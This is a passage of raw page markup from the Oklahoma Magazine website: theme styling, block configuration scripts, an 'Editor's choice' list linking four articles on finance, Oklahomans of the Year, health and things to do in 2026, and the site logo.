button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style"}';
block_tdi_144.td_column_number = "1";
block_tdi_144.block_type = "td_flex_block_1";
block_tdi_144.post_count = "0";
block_tdi_144.found_posts = "0";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "0";
tdBlocksArray.push(block_tdi_144);
</script><div class="td-block-title-wrap"></div><div id=tdi_144 class="td_block_inner td-mc1-wrap"></div></div></div></div><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_146{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_147 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_147" >
<style>.tdi_147{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_148 .tdm-title{color:#ffffff}body .tdi_148:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_148 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_148:hover .tdm-title{cursor:default}.tdi_148 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_148 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_148 "><h3 class="tdm-title tdm-title-xsm">Editor's choice</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_149 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important}</style>
<style>.tdi_149 .td-image-wrap{padding-bottom:70%}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_149 .td-image-container,.ie11 .tdi_149 .td-image-container{flex:0 0 auto}.tdi_149 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:1}body .tdi_149 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_149 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_149 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_149 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_149 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_149 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_149 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_149 .td-read-more{display:none;margin:0px}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_149 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_149 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_149 .td-post-author-name a{color:#ffffff}.tdi_149 .td-post-author-name:hover a{color:#ffffff}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:left}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_149 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_149 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_149 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_149 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .td-module-meta-info{padding:0 0 0 15px}.tdi_149 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_149 .td-module-container:before{bottom:-7.5px}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_149 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .td-module-meta-info{padding:0 0 0 10px}.tdi_149 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_149 .td-module-container:before{bottom:-5px}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_149 .td-read-more{margin:25px 0 0 0}.tdi_149 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_149 .td-module-container:before{bottom:-5px}.tdi_149 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"featured","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-47925","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_149","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style"}';
block_tdi_149.td_column_number = "1";
block_tdi_149.block_type = "td_flex_block_1";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "361";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "91";
tdBlocksArray.push(block_tdi_149);
</script><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Finance" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_150{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-1392x781.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_150" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-696x391.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" title="Future-Proofing Your Finance">Future-Proofing Your Finance</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" class="td-image-wrap " title="Oklahomans of the Year" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_151{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-1392x720.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_151" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-696x360.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" title="Oklahomans of the Year">Oklahomans of the Year</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" class="td-image-wrap " title="A Healthier Year Ahead" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_152{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-1392x929.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_152" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-696x465.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" title="A Healthier Year Ahead">A Healthier Year Ahead</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" class="td-image-wrap " title="Things to Do in 2026" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_153{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-1392x929.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_153" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-696x661.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" title="Things to Do in 2026">Things to Do in 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_155{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_157 "  style="height: 32px"></div></div></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_159{vertical-align:baseline}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:block}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:auto;height:auto}.tdi_159{text-align:left!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_160 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:-22px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_160{margin-top:10px!important;margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_160{margin-bottom:28px!important}}@media (max-width:767px){.tdi_160{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_160{display:inline-block}.tdi_160 .tdb-logo-a,.tdi_160 h1{flex-direction:column;align-items:center}.tdi_160 .tdb-logo-svg-wrap{display:block}.tdi_160 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_160 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#ffffff}.tdi_160 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Berkshire Swash!important;font-size:22px!important;line-height:1!important;letter-spacing:1px!important;}.tdi_160 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_160 .tdb-logo-icon-svg svg{width:56px}.tdi_160 .tdb-logo-icon{margin-bottom:-25px;top:-10px;display:none;color:#ffffff}.tdi_160 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_160 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_160 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_160 .tdb-logo-icon-svg svg,.tdi_160 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_160 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_160 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_160 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .tdb-logo-icon-svg svg{width:50px}.tdi_160 .tdb-logo-icon{margin-bottom:-20px}.tdi_160 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_160 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdb-logo-icon-svg svg{width:42px}.tdi_160 .tdb-logo-icon{margin-bottom:-20px}.tdi_160 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_160 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://okmag.com/" title="OKMAG"><span class="tdb-logo-img-wrap"><img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png"  alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garden</span><span class="tdb-logo-text-tagline">All things 